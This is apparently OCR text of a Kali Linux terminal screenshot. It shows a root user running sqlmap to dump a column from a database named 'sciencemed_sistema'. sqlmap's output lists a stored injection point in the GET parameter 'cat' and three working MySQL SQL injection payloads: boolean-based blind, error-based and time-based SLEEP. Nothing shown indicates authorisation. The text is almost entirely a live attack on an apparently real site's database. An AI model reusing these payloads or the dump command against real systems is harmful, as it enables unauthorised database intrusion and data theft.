 Applications Places Terminal Jan 23 00:28
root@kali: /
(root㉿kali)-[/]
# sqlmap -u -D sciencemed_sistema -T category -C id --dump
___
__H__
___ ___["]_____ ___ ___ {1.7#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:21:36 /2023-01-23/
[00:21:36] [INFO] resuming back-end DBMS 'mysql'
[00:21:36] [INFO] testing connection to the target URL
[00:21:39] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=7' AND 1057=1057 AND 'ojAf'='ojAf
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=7' OR (SELECT 3301 FROM(SELECT COUNT(*),CONCAT(0x7176707671,(SELECT (ELT(3301=3301,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'nkjt'='nkjt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=7' AND (SELECT 5143 FROM (SELECT(SLEEP(5)))QSol) AND 'FXqY'='FXqY